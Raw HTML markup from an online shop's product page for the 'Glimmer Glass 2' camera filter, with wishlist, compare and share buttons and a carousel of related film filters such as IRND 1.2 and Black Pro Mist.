					<img width="600" height="600" src="https://platformstudios.com/wp-content/uploads/2019/02/The-Movie-Lot-Filter-Schneider-IRND-4x5.65-1000x1000-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="85 POLA" decoding="async" loading="lazy" srcset="https://platformstudios.com/wp-content/uploads/2019/02/The-Movie-Lot-Filter-Schneider-IRND-4x5.65-1000x1000-600x600.jpg 600w, https://platformstudios.com/wp-content/uploads/2019/02/The-Movie-Lot-Filter-Schneider-IRND-4x5.65-1000x1000-150x150.jpg 150w, https://platformstudios.com/wp-content/uploads/2019/02/The-Movie-Lot-Filter-Schneider-IRND-4x5.65-1000x1000-300x300.jpg 300w, https://platformstudios.com/wp-content/uploads/2019/02/The-Movie-Lot-Filter-Schneider-IRND-4x5.65-1000x1000-768x768.jpg 768w, https://platformstudios.com/wp-content/uploads/2019/02/The-Movie-Lot-Filter-Schneider-IRND-4x5.65-1000x1000-100x100.jpg 100w, https://platformstudios.com/wp-content/uploads/2019/02/The-Movie-Lot-Filter-Schneider-IRND-4x5.65-1000x1000.jpg 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://platformstudios.com/product/85-pola/" class="wd-entities-title">
						85 POLA					</a>

					<span class="price">
											</span>
				</div>
			</div>
		</div>
	</div>
																			</div>
								</div>
							
							
<h1 class="product_title entry-title wd-entities-title">
	
	GLIMMER GLASS 2
	</h1>
<p class="price"></p>
									
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-2491 yith-wcwl-add-to-wishlist--link-style yith-wcwl-add-to-wishlist--single wishlist-fragment on-first-load"
	data-fragment-ref="2491"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:2491,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:true,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=2491&#038;_wpnonce=d7471a41ac"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="2491"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to Wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to Wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-text wd-compare-icon">
			<a href="https://platformstudios.com/product/glimmer-glass-2-2/" data-id="2491" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
					<div class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon">
				<a class="" href="https://platformstudios.com/product/glimmer-glass-2-2/" data-key="e2cfbe2c97" data-product-id="2491" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		
<div class="product_meta">
	
	
			<span class="posted_in"><span class="meta-label">Categories:</span> <a href="https://platformstudios.com/product-category/camera-accessories/filters/4-x-5-6/" rel="tag">4 x 5.6"</a><span class="meta-sep">,</span> <a href="https://platformstudios.com/product-category/camera-accessories/filters/" rel="tag">Filters</a></span>	
				
	</div>

			<div class=" wd-social-icons  icons-design-default icons-size-small color-scheme-dark social-share social-form-circle product-share wd-layout-inline text-left">

									<span class="wd-label share-title">Share:</span>
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://platformstudios.com/product/glimmer-glass-2-2/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://platformstudios.com/product/glimmer-glass-2-2/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://platformstudios.com/product/glimmer-glass-2-2/&media=https://platformstudios.com/wp-content/uploads/2019/02/FILTER-2.jpg&description=GLIMMER+GLASS+2" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://platformstudios.com/product/glimmer-glass-2-2/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://platformstudios.com/product/glimmer-glass-2-2/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

								</div>
					</div>
				</div><!-- .summary -->
			</div>

			
		</div>

		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container">
				<div class="row">
					<div class="col-12 poduct-tabs-inner">
						<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs" data-state="first" data-layout="tabs">
					<div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center">
				<ul class="wd-nav wd-nav-tabs wd-icon-pos-left tabs wc-tabs wd-style-underline-reverse" role="tablist">
																	<li class="wd_additional_tab_tab active" id="tab-title-wd_additional_tab"
							role="tab" aria-controls="tab-wd_additional_tab">
							<a class="wd-nav-link" href="#tab-wd_additional_tab">
								<span class="nav-link-text wd-tabs-title">
									Shipping &amp; Delivery								</span>
							</a>
						</li>

															</ul>
			</div>
		
								<div class="wd-accordion-item">
				<div id="tab-item-title-wd_additional_tab" class="wd-accordion-title wd-opener-pos-right tab-title-wd_additional_tab wd-active" data-accordion-index="wd_additional_tab">
					<div class="wd-accordion-title-text">
						<span>
							Shipping &amp; Delivery						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--wd_additional_tab wd-active panel wc-tab" id="tab-wd_additional_tab" role="tabpanel" aria-labelledby="tab-title-wd_additional_tab" data-accordion-index="wd_additional_tab">
					<div class="wc-tab-inner">
																								</div>
				</div>
			</div>

					
			</div>
					</div>
				</div>
			</div>
		</div>
	
	
	<div class="container related-and-upsells">									<div id="carousel-929" class="wd-carousel-container related-products wd-wpb with-title  wd-products-element wd-products products wd-stretch-cont-lg wd-stretch-cont-md wd-stretch-cont-sm products-bordered-grid-ins title-line-two">
									<h4 class="wd-el-title title slider-title element-title">
						<span>
							Related products						</span>
					</h4>
				
				<div class="wd-carousel-inner">
					<div class=" wd-carousel wd-grid wd-stretch-cont-lg wd-stretch-cont-md wd-stretch-cont-sm" data-scroll_per_page="yes" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:2;--wd-gap-lg:20px;--wd-gap-sm:10px;">
						<div class="wd-carousel-wrap">
									<div class="wd-carousel-item">
											<div class="wd-product wd-hover-quick product-grid-item product type-product post-2285 status-publish last instock product_cat-filters product_cat-4x4 has-post-thumbnail shipping-taxable product-type-simple" data-loop="1" data-id="2285">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://platformstudios.com/product/clear-sunset-1-grad-soft/" class="product-image-link">
			<img width="400" height="280" src="https://platformstudios.com/wp-content/uploads/2019/02/13-in-1-Square-filter-set_d.gif" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" />		</a>

				<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://platformstudios.com/product/clear-sunset-1-grad-soft/" data-id="2285" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://platformstudios.com/product/clear-sunset-1-grad-soft/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="2285"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://platformstudios.com/product/clear-sunset-1-grad-soft/" data-key="e2cfbe2c97" data-product-id="2285" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>

					<div class="wd-add-btn wd-add-btn-replace">
				
				<a href="https://platformstudios.com/product/clear-sunset-1-grad-soft/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="2285" data-product_sku="" aria-label="Read more about &ldquo;CLEAR/SUNSET 1 GRAD SOFT&rdquo;" rel="nofollow" data-success_message=""><span>Read more</span></a>							</div>
			</div>
		<div class="product-element-bottom">
			<h3 class="wd-entities-title"><a href="https://platformstudios.com/product/clear-sunset-1-grad-soft/">CLEAR/SUNSET 1 GRAD SOFT</a></h3>
			<div class="wd-product-cats">
			<a href="https://platformstudios.com/product-category/camera-accessories/filters/" rel="tag">Filters</a>, <a href="https://platformstudios.com/product-category/camera-accessories/filters/4x4/" rel="tag">4 x 4&quot;</a>		</div>
				

	
	
			</div>
	</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-quick product-grid-item product type-product post-2284 status-publish first instock product_cat-filters product_cat-6-x-6 has-post-thumbnail shipping-taxable product-type-simple" data-loop="2" data-id="2284">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://platformstudios.com/product/irnd-1-2/" class="product-image-link">
			<img width="600" height="600" src="https://platformstudios.com/wp-content/uploads/2019/02/The-Movie-Lot-Filter-Schneider-IRND-4x5.65-1000x1000-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://platformstudios.com/wp-content/uploads/2019/02/The-Movie-Lot-Filter-Schneider-IRND-4x5.65-1000x1000-600x600.jpg 600w, https://platformstudios.com/wp-content/uploads/2019/02/The-Movie-Lot-Filter-Schneider-IRND-4x5.65-1000x1000-150x150.jpg 150w, https://platformstudios.com/wp-content/uploads/2019/02/The-Movie-Lot-Filter-Schneider-IRND-4x5.65-1000x1000-300x300.jpg 300w, https://platformstudios.com/wp-content/uploads/2019/02/The-Movie-Lot-Filter-Schneider-IRND-4x5.65-1000x1000-768x768.jpg 768w, https://platformstudios.com/wp-content/uploads/2019/02/The-Movie-Lot-Filter-Schneider-IRND-4x5.65-1000x1000-100x100.jpg 100w, https://platformstudios.com/wp-content/uploads/2019/02/The-Movie-Lot-Filter-Schneider-IRND-4x5.65-1000x1000.jpg 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

				<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://platformstudios.com/product/irnd-1-2/" data-id="2284" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://platformstudios.com/product/irnd-1-2/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="2284"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://platformstudios.com/product/irnd-1-2/" data-key="e2cfbe2c97" data-product-id="2284" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>

					<div class="wd-add-btn wd-add-btn-replace">
				
				<a href="https://platformstudios.com/product/irnd-1-2/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="2284" data-product_sku="" aria-label="Read more about &ldquo;IRND 1.2&rdquo;" rel="nofollow" data-success_message=""><span>Read more</span></a>							</div>
			</div>
		<div class="product-element-bottom">
			<h3 class="wd-entities-title"><a href="https://platformstudios.com/product/irnd-1-2/">IRND 1.2</a></h3>
			<div class="wd-product-cats">
			<a href="https://platformstudios.com/product-category/camera-accessories/filters/" rel="tag">Filters</a>, <a href="https://platformstudios.com/product-category/camera-accessories/filters/6-x-6/" rel="tag">6 x 6&quot;</a>		</div>
				

	
	
			</div>
	</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-quick product-grid-item product type-product post-2271 status-publish last instock product_cat-filters product_cat-6-x-6 has-post-thumbnail shipping-taxable product-type-simple" data-loop="3" data-id="2271">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://platformstudios.com/product/enhancing/" class="product-image-link">
			<img width="600" height="600" src="https://platformstudios.com/wp-content/uploads/2019/02/The-Movie-Lot-Filter-Schneider-IRND-4x5.65-1000x1000-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://platformstudios.com/wp-content/uploads/2019/02/The-Movie-Lot-Filter-Schneider-IRND-4x5.65-1000x1000-600x600.jpg 600w, https://platformstudios.com/wp-content/uploads/2019/02/The-Movie-Lot-Filter-Schneider-IRND-4x5.65-1000x1000-150x150.jpg 150w, https://platformstudios.com/wp-content/uploads/2019/02/The-Movie-Lot-Filter-Schneider-IRND-4x5.65-1000x1000-300x300.jpg 300w, https://platformstudios.com/wp-content/uploads/2019/02/The-Movie-Lot-Filter-Schneider-IRND-4x5.65-1000x1000-768x768.jpg 768w, https://platformstudios.com/wp-content/uploads/2019/02/The-Movie-Lot-Filter-Schneider-IRND-4x5.65-1000x1000-100x100.jpg 100w, https://platformstudios.com/wp-content/uploads/2019/02/The-Movie-Lot-Filter-Schneider-IRND-4x5.65-1000x1000.jpg 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

				<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://platformstudios.com/product/enhancing/" data-id="2271" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://platformstudios.com/product/enhancing/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="2271"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://platformstudios.com/product/enhancing/" data-key="e2cfbe2c97" data-product-id="2271" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>

					<div class="wd-add-btn wd-add-btn-replace">
				
				<a href="https://platformstudios.com/product/enhancing/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="2271" data-product_sku="" aria-label="Read more about &ldquo;ENHANCING&rdquo;" rel="nofollow" data-success_message=""><span>Read more</span></a>							</div>
			</div>
		<div class="product-element-bottom">
			<h3 class="wd-entities-title"><a href="https://platformstudios.com/product/enhancing/">ENHANCING</a></h3>
			<div class="wd-product-cats">
			<a href="https://platformstudios.com/product-category/camera-accessories/filters/" rel="tag">Filters</a>, <a href="https://platformstudios.com/product-category/camera-accessories/filters/6-x-6/" rel="tag">6 x 6&quot;</a>		</div>
				

	
	
			</div>
	</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-quick product-grid-item product type-product post-2270 status-publish first instock product_cat-filters product_cat-6-x-6 has-post-thumbnail shipping-taxable product-type-simple" data-loop="4" data-id="2270">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://platformstudios.com/product/glimmer-glass-2/" class="product-image-link">
			<img width="600" height="600" src="https://platformstudios.com/wp-content/uploads/2019/02/The-Movie-Lot-Filter-Schneider-IRND-4x5.65-1000x1000-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://platformstudios.com/wp-content/uploads/2019/02/The-Movie-Lot-Filter-Schneider-IRND-4x5.65-1000x1000-600x600.jpg 600w, https://platformstudios.com/wp-content/uploads/2019/02/The-Movie-Lot-Filter-Schneider-IRND-4x5.65-1000x1000-150x150.jpg 150w, https://platformstudios.com/wp-content/uploads/2019/02/The-Movie-Lot-Filter-Schneider-IRND-4x5.65-1000x1000-300x300.jpg 300w, https://platformstudios.com/wp-content/uploads/2019/02/The-Movie-Lot-Filter-Schneider-IRND-4x5.65-1000x1000-768x768.jpg 768w, https://platformstudios.com/wp-content/uploads/2019/02/The-Movie-Lot-Filter-Schneider-IRND-4x5.65-1000x1000-100x100.jpg 100w, https://platformstudios.com/wp-content/uploads/2019/02/The-Movie-Lot-Filter-Schneider-IRND-4x5.65-1000x1000.jpg 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

				<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://platformstudios.com/product/glimmer-glass-2/" data-id="2270" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://platformstudios.com/product/glimmer-glass-2/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="2270"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://platformstudios.com/product/glimmer-glass-2/" data-key="e2cfbe2c97" data-product-id="2270" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>

					<div class="wd-add-btn wd-add-btn-replace">
				
				<a href="https://platformstudios.com/product/glimmer-glass-2/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="2270" data-product_sku="" aria-label="Read more about &ldquo;GLIMMER GLASS 2&rdquo;" rel="nofollow" data-success_message=""><span>Read more</span></a>							</div>
			</div>
		<div class="product-element-bottom">
			<h3 class="wd-entities-title"><a href="https://platformstudios.com/product/glimmer-glass-2/">GLIMMER GLASS 2</a></h3>
			<div class="wd-product-cats">
			<a href="https://platformstudios.com/product-category/camera-accessories/filters/" rel="tag">Filters</a>, <a href="https://platformstudios.com/product-category/camera-accessories/filters/6-x-6/" rel="tag">6 x 6&quot;</a>		</div>
				

	
	
			</div>
	</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-quick product-grid-item product type-product post-2268 status-publish last instock product_cat-filters product_cat-6-x-6 has-post-thumbnail shipping-taxable product-type-simple" data-loop="5" data-id="2268">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://platformstudios.com/product/glimmer-glass-1/" class="product-image-link">
			<img width="600" height="600" src="https://platformstudios.com/wp-content/uploads/2019/02/The-Movie-Lot-Filter-Schneider-IRND-4x5.65-1000x1000-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://platformstudios.com/wp-content/uploads/2019/02/The-Movie-Lot-Filter-Schneider-IRND-4x5.65-1000x1000-600x600.jpg 600w, https://platformstudios.com/wp-content/uploads/2019/02/The-Movie-Lot-Filter-Schneider-IRND-4x5.65-1000x1000-150x150.jpg 150w, https://platformstudios.com/wp-content/uploads/2019/02/The-Movie-Lot-Filter-Schneider-IRND-4x5.65-1000x1000-300x300.jpg 300w, https://platformstudios.com/wp-content/uploads/2019/02/The-Movie-Lot-Filter-Schneider-IRND-4x5.65-1000x1000-768x768.jpg 768w, https://platformstudios.com/wp-content/uploads/2019/02/The-Movie-Lot-Filter-Schneider-IRND-4x5.65-1000x1000-100x100.jpg 100w, https://platformstudios.com/wp-content/uploads/2019/02/The-Movie-Lot-Filter-Schneider-IRND-4x5.65-1000x1000.jpg 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

				<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://platformstudios.com/product/glimmer-glass-1/" data-id="2268" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://platformstudios.com/product/glimmer-glass-1/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="2268"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://platformstudios.com/product/glimmer-glass-1/" data-key="e2cfbe2c97" data-product-id="2268" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>

					<div class="wd-add-btn wd-add-btn-replace">
				
				<a href="https://platformstudios.com/product/glimmer-glass-1/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="2268" data-product_sku="" aria-label="Read more about &ldquo;GLIMMER GLASS 1&rdquo;" rel="nofollow" data-success_message=""><span>Read more</span></a>							</div>
			</div>
		<div class="product-element-bottom">
			<h3 class="wd-entities-title"><a href="https://platformstudios.com/product/glimmer-glass-1/">GLIMMER GLASS 1</a></h3>
			<div class="wd-product-cats">
			<a href="https://platformstudios.com/product-category/camera-accessories/filters/" rel="tag">Filters</a>, <a href="https://platformstudios.com/product-category/camera-accessories/filters/6-x-6/" rel="tag">6 x 6&quot;</a>		</div>
				

	
	
			</div>
	</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-quick product-grid-item product type-product post-2264 status-publish first instock product_cat-filters product_cat-6-x-6 has-post-thumbnail shipping-taxable product-type-simple" data-loop="6" data-id="2264">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://platformstudios.com/product/streak-1/" class="product-image-link">
			<img width="600" height="600" src="https://platformstudios.com/wp-content/uploads/2019/02/The-Movie-Lot-Filter-Schneider-IRND-4x5.65-1000x1000-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://platformstudios.com/wp-content/uploads/2019/02/The-Movie-Lot-Filter-Schneider-IRND-4x5.65-1000x1000-600x600.jpg 600w, https://platformstudios.com/wp-content/uploads/2019/02/The-Movie-Lot-Filter-Schneider-IRND-4x5.65-1000x1000-150x150.jpg 150w, https://platformstudios.com/wp-content/uploads/2019/02/The-Movie-Lot-Filter-Schneider-IRND-4x5.65-1000x1000-300x300.jpg 300w, https://platformstudios.com/wp-content/uploads/2019/02/The-Movie-Lot-Filter-Schneider-IRND-4x5.65-1000x1000-768x768.jpg 768w, https://platformstudios.com/wp-content/uploads/2019/02/The-Movie-Lot-Filter-Schneider-IRND-4x5.65-1000x1000-100x100.jpg 100w, https://platformstudios.com/wp-content/uploads/2019/02/The-Movie-Lot-Filter-Schneider-IRND-4x5.65-1000x1000.jpg 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

				<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://platformstudios.com/product/streak-1/" data-id="2264" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://platformstudios.com/product/streak-1/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="2264"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://platformstudios.com/product/streak-1/" data-key="e2cfbe2c97" data-product-id="2264" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>

					<div class="wd-add-btn wd-add-btn-replace">
				
				<a href="https://platformstudios.com/product/streak-1/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="2264" data-product_sku="" aria-label="Read more about &ldquo;STREAK 1&rdquo;" rel="nofollow" data-success_message=""><span>Read more</span></a>							</div>
			</div>
		<div class="product-element-bottom">
			<h3 class="wd-entities-title"><a href="https://platformstudios.com/product/streak-1/">STREAK 1</a></h3>
			<div class="wd-product-cats">
			<a href="https://platformstudios.com/product-category/camera-accessories/filters/" rel="tag">Filters</a>, <a href="https://platformstudios.com/product-category/camera-accessories/filters/6-x-6/" rel="tag">6 x 6&quot;</a>		</div>
				

	
	
			</div>
	</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-quick product-grid-item product type-product post-2265 status-publish last instock product_cat-filters product_cat-4x4 has-post-thumbnail shipping-taxable product-type-simple" data-loop="7" data-id="2265">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://platformstudios.com/product/antique-suede-1/" class="product-image-link">
			<img width="400" height="280" src="https://platformstudios.com/wp-content/uploads/2019/02/13-in-1-Square-filter-set_d.gif" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" />		</a>

				<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://platformstudios.com/product/antique-suede-1/" data-id="2265" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://platformstudios.com/product/antique-suede-1/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="2265"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://platformstudios.com/product/antique-suede-1/" data-key="e2cfbe2c97" data-product-id="2265" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>

					<div class="wd-add-btn wd-add-btn-replace">
				
				<a href="https://platformstudios.com/product/antique-suede-1/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="2265" data-product_sku="" aria-label="Read more about &ldquo;ANTIQUE SUEDE 1&rdquo;" rel="nofollow" data-success_message=""><span>Read more</span></a>							</div>
			</div>
		<div class="product-element-bottom">
			<h3 class="wd-entities-title"><a href="https://platformstudios.com/product/antique-suede-1/">ANTIQUE SUEDE 1</a></h3>
			<div class="wd-product-cats">
			<a href="https://platformstudios.com/product-category/camera-accessories/filters/" rel="tag">Filters</a>, <a href="https://platformstudios.com/product-category/camera-accessories/filters/4x4/" rel="tag">4 x 4&quot;</a>		</div>
				

	
	
			</div>
	</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-quick product-grid-item product type-product post-2254 status-publish first instock product_cat-filters product_cat-6-x-6 has-post-thumbnail shipping-taxable product-type-simple" data-loop="8" data-id="2254">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://platformstudios.com/product/black-pro-mist-1-8/" class="product-image-link">
			<img width="600" height="600" src="https://platformstudios.com/wp-content/uploads/2019/02/The-Movie-Lot-Filter-Schneider-IRND-4x5.65-1000x1000-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://platformstudios.com/wp-content/uploads/2019/02/The-Movie-Lot-Filter-Schneider-IRND-4x5.65-1000x1000-600x600.jpg 600w, https://platformstudios.com/wp-content/uploads/2019/02/The-Movie-Lot-Filter-Schneider-IRND-4x5.65-1000x1000-150x150.jpg 150w, https://platformstudios.com/wp-content/uploads/2019/02/The-Movie-Lot-Filter-Schneider-IRND-4x5.65-1000x1000-300x300.jpg 300w, https://platformstudios.com/wp-content/uploads/2019/02/The-Movie-Lot-Filter-Schneider-IRND-4x5.65-1000x1000-768x768.jpg 768w, https://platformstudios.com/wp-content/uploads/2019/02/The-Movie-Lot-Filter-Schneider-IRND-4x5.65-1000x1000-100x100.jpg 100w, https://platformstudios.com/wp-content/uploads/2019/02/The-Movie-Lot-Filter-Schneider-IRND-4x5.65-1000x1000.jpg 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

				<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://platformstudios.com/product/black-pro-mist-1-8/" data-id="2254" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://platformstudios.com/product/black-pro-mist-1-8/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="2254"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://platformstudios.com/product/black-pro-mist-1-8/" data-key="e2cfbe2c97" data-product-id="2254" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>

